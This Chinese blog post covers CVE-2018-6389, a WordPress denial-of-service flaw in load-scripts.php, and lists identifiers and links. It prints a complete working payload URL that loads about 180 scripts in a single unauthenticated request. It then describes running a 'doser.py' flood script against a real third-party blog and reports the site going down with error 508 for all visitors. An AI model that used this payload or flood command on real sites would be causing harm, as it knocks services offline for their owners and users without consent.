近日,WordPress爆出通杀所有版本的DoS漏洞,CVE编号CVE-2018-6389, 过去九年发布的几乎所有版本的WordPress都受影响,包括最新版本4.9.2,作者给出了poc视频及修补脚本,在poc中他发起的单个请求会导致服务器执行181个I / O操作,并在响应中提供文件内容,但Wordpress团队拒绝承认这个漏洞。

漏洞相关信息如下

CVE-2018-6389漏洞概要

针对CVE-2018-6389漏洞情况,安全加整理了相关内容如下,这些内容可能来自于CVE-2018-6389涉及厂商、CVE-2018-6389漏洞信息发布组织、CVE、SecurityFocus及其它第三方组织。

CVE-2018-6389漏洞标识

- CVE ID:CVE-2018-6389

- BUGTRAQ ID:【BUGTRAQ ID】

- 漏洞涉及厂商漏洞库ID:【漏洞涉及厂商漏洞库ID】

- CNNVD ID:【CNNVD漏洞编号】

- 绿盟科技漏洞库ID:【绿盟科技漏洞库ID】

CVE-2018-6389漏洞相关链接

- 百度链接:https://www.baidu.com/s?wd=CVE-2018-6389

- 绿盟科技漏洞库链接:http://www.nsfocus.net/vulndb/{绿盟科技漏洞库ID}

- Github链接:https://github.com/Quitten/WordPress/blob/master/wp-dos-patch.sh

- 漏洞作者链接:https://baraktawily.blogspot.in/2018/02/how-to-dos-29-of-world-wide-websites.html

CVE-2018-6389漏洞详情

漏洞位于load-scripts.php,该文件是为WordPress管理员设计的,允许将多个JavaScript文件加载到一个请求中,但研究人员注意到可以在登录之前调用该函数来允许任何人调用它,即任何人都可以调用它。

通过构造特殊的payload可导致服务器执行181个I/O操作,并发请求的情况下即可达到Dos的效果。

payload:1



http://mywpserver.com/wp-admin/load-scripts.php?c=1&load%5B%5D=eutil,common,wp-a11y,sack,quicktag,colorpicker,editor,wp-fullscreen-stu,wp-ajax-response,wp-api-request,wp-pointer,autosave,heartbeat,wp-auth-check,wp-lists,prototype,scriptaculous-root,scriptaculous-builder,scriptaculous-dragdrop,scriptaculous-effects,scriptaculous-slider,scriptaculous-sound,scriptaculous-controls,scriptaculous,cropper,jquery,jquery-core,jquery-migrate,jquery-ui-core,jquery-effects-core,jquery-effects-blind,jquery-effects-bounce,jquery-effects-clip,jquery-effects-drop,jquery-effects-explode,jquery-effects-fade,jquery-effects-fold,jquery-effects-highlight,jquery-effects-puff,jquery-effects-pulsate,jquery-effects-scale,jquery-effects-shake,jquery-effects-size,jquery-effects-slide,jquery-effects-transfer,jquery-ui-accordion,jquery-ui-autocomplete,jquery-ui-button,jquery-ui-datepicker,jquery-ui-dialog,jquery-ui-draggable,jquery-ui-droppable,jquery-ui-menu,jquery-ui-mouse,jquery-ui-position,jquery-ui-progressbar,jquery-ui-resizable,jquery-ui-selectable,jquery-ui-selectmenu,jquery-ui-slider,jquery-ui-sortable,jquery-ui-spinner,jquery-ui-tabs,jquery-ui-tooltip,jquery-ui-widget,jquery-form,jquery-color,schedule,jquery-query,jquery-serialize-object,jquery-hotkeys,jquery-table-hotkeys,jquery-touch-punch,suggest,imagesloaded,masonry,jquery-masonry,thickbox,jcrop,swfobject,moxiejs,plupload,plupload-handlers,wp-plupload,swfupload,swfupload-all,swfupload-handlers,comment-repl,json2,underscore,backbone,wp-util,wp-sanitize,wp-backbone,revisions,imgareaselect,mediaelement,mediaelement-core,mediaelement-migrat,mediaelement-vimeo,wp-mediaelement,wp-codemirror,csslint,jshint,esprima,jsonlint,htmlhint,htmlhint-kses,code-editor,wp-theme-plugin-editor,wp-playlist,zxcvbn-async,password-strength-meter,user-profile,language-chooser,user-suggest,admin-ba,wplink,wpdialogs,word-coun,media-upload,hoverIntent,customize-base,customize-loader,customize-preview,customize-models,customize-views,customize-controls,customize-selective-refresh,customize-widgets,customize-preview-widgets,customize-nav-menus,customize-preview-nav-menus,wp-custom-header,accordion,shortcode,media-models,wp-embe,media-views,media-editor,media-audiovideo,mce-view,wp-api,admin-tags,admin-comments,xfn,postbox,tags-box,tags-suggest,post,editor-expand,link,comment,admin-gallery,admin-widgets,media-widgets,media-audio-widget,media-image-widget,media-gallery-widget,media-video-widget,text-widgets,custom-html-widgets,theme,inline-edit-post,inline-edit-tax,plugin-install,updates,farbtastic,iris,wp-color-picker,dashboard,list-revision,media-grid,media,image-edit,set-post-thumbnail,nav-menu,custom-header,custom-background,media-gallery,svg-painter&ver=4.9

CVE-2018-6389漏洞测试

协会的大佬里貌似只有扣神是wordpress博客,对不起了扣神!

http://blog.thecosmos.cn

Dos脚本,启动1

python doser.py -t 10 -g "http://blog.thecosmos.cn/wp-admin/load-scripts.php?xxxxxxxxxxxxxxxxxx"



再打开网站看看,已经508了,其他人也打不开

测试成功,Dos关闭